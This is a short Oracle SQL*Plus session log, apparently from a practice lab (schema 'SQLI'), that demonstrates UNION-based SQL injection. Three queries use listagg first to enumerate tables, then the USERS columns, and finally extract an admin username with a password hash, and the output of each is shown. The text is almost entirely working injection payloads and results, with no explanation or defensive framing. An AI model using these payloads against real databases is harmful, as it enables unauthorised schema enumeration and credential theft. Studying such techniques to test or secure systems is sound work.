 SQL> select * from users where id=2 union select null,null,(select listagg(table_nam
e,':')within group(order by 1)from all_tables where owner='SQLI')from dual;
ID UNAME
---------- ---------------
PWD
--------------------------------------------------------------------------------
ADDRESS:USERS
SQL> select * from users where id=2 union select null,null,(select listagg(column_na
me,':') within group(order by 1) from all_tab_columns where table_name='USERS') from
dual;
ID UNAME
---------- ---------------
PWD
--------------------------------------------------------------------------------
ID:PWD:UNAME
SQL> select * from users where id=2 union select null,null,(select listagg(uname||'&
'||pwd,':') within group(order by 1) from users where rownum=1) from dual;
ID UNAME
---------- ---------------
PWD
--------------------------------------------------------------------------------
admin&ab71giedas98g1o2dasgd12e98g
SQL> ^A
ChaBug